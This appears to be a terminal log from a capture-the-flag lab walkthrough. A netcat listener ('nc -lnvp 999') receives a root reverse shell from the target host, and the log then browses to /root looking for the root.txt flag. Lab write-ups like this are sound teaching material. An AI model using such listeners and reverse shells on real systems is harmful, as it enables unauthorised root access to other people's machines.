 root@ip-10-10-201-214:~# nc -lnvp 999
Listening on 0.0.0.0 999
Connection received on 10.10.99.124 47126
bash: cannot set terminal process group (2536): Inappropriate ioctl for device
bash: no job control in this shell
root@ide:/# cd
cd
bash: cd: HOME not set
root@ide:/# cat root.txt
cat root.txt
cat: root.txt: No such file or directory
root@ide:/# ls
ls
bin
boot
cdrom
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
swap.img
sys
tmp
usr
var
vmlinuz
vmlinuz.old
root@ide:/# cd /root
cd /root
root@ide:/root# ls
ls
root.txt
root@ide:/root# cat roor.txt